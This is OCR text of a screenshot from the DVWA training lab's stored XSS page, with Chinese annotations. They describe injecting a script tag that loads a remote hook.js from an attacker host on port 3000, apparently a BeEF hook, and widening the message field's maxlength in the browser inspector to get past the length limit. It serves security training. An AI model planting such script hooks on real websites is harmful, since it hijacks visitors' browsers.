 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Name *
textarea | 435 × 65
Message *
AA<script src="http://127.0.0.1:3000/hook.js"></sc
修改src=http://IP:3000/hook.js
<script>标签要完整
保存即可
Sign Guestbook
Name: test
Message: This is a test comment.
Inspector
Console
Debugger
Style Editor
Performan...
Network
div#main_body
div.body_padded
div.vulnerable_code_area
form
table
tbody
tr
td
textarea
Rules
<table border="0" cellpadding="2" cellspacing="1" width="550">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
改为500
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50" ></textarea>
</td>
Filte
element
}
input,
fon
ver
}